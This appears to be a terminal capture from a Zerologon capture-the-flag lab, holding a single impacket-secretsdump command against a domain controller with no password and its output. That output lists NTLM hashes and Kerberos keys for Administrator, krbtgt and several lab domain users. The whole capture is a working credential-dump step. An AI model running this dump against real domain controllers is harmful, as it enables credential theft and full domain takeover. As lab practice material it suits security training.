 ┌──(root💀matrix)-[/home/…/lab/CTFs/thm/zero_logon]
└─# impacket-secretsdump -just-dc -no-pass DC01\$@10.10.239.0
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3f3ef89114fb063e3d7fc23c20f65568:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:2179ebfa86eb0e3cbab2bd58f2c946f5:::
hololive.local\a-koronei:1104:aad3b435b51404eeaad3b435b51404ee:efc17383ce0d04ec905371372617f954:::
hololive.local\a-fubukis:1106:aad3b435b51404eeaad3b435b51404ee:2c90bc6c1c35b71f455f3d08cf4947bd:::
hololive.local\matsurin:1107:aad3b435b51404eeaad3b435b51404ee:a4c59da4140ebd8c59410370c687ef51:::
hololive.local\fubukis:1108:aad3b435b51404eeaad3b435b51404ee:f78bb88e1168abfa165c558e97da9fd4:::
hololive.local\koronei:1109:aad3b435b51404eeaad3b435b51404ee:efc17383ce0d04ec905371372617f954:::
hololive.local\okayun:1110:aad3b435b51404eeaad3b435b51404ee:a170447f161e5c11441600f0a1b4d93f:::
hololive.local\watamet:1115:aad3b435b51404eeaad3b435b51404ee:50f91788ee209b13ca14e54af199a914:::
hololive.local\mikos:1116:aad3b435b51404eeaad3b435b51404ee:74520070d63d3e2d2bf58da95de0086c:::
DC01$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:3415e858d1caff75baeb02c4dd7154328ea6c87f07336a5c926014392a40ed49
Administrator:aes128-cts-hmac-sha1-96:535501623337ae03580527692f08f0e1
Administrator:des-cbc-md5:bf34685d383e6734
krbtgt:aes256-cts-hmac-sha1-96:9702af2b67c5497940d0f0a7237fbd53d18fb2923fadd37f4ba33d6d5dab4583
krbtgt:aes128-cts-hmac-sha1-96:81628713bd5608becc4325052eb9702d
krbtgt:des-cbc-md5:25f1cea1542f9e31
hololive.local\a-koronei:aes256-cts-hmac-sha1-96:8085b97e73f4dfa6e2cc52a885dd3b1339bf17c17e999a8863686bdf0d800763
hololive.local\a-koronei:aes128-cts-hmac-sha1-96:2f6fd0c9e56a00883ab21544791becab
hololive.local\a-koronei:des-cbc-md5:89df5b3b9b680ea1
hololive.local\a-fubukis:aes256-cts-hmac-sha1-96:7b675daa6cd54ae667a2726a5d99259638b29467fd8e4b3cd6ec4e9564a168dd
hololive.local\a-fubukis:aes128-cts-hmac-sha1-96:883e1d7b14b9024527bd7da69c80a350
hololive.local\a-fubukis:des-cbc-md5:94294304ec7637c1
hololive.local\matsurin:aes256-cts-hmac-sha1-96:cfde1ad860382daa706dd11d585ff1512eef873dc85ae9a88437dc7501fa8e04
hololive.local\matsurin:aes128-cts-hmac-sha1-96:08a011409d044e2f1aec7a6782cbd7b5
hololive.local\matsurin:des-cbc-md5:04fde39d61c215fe
hololive.local\fubukis:aes256-cts-hmac-sha1-96:ed8e594f0b6b89cfa8030bcf9f3e41a9668793a12f598e42893fe8c9f6c5b8eb
hololive.local\fubukis:aes128-cts-hmac-sha1-96:ee003acb55927bb733826aa9a9ddfb53
hololive.local\fubukis:des-cbc-md5:075b8ffde398fe80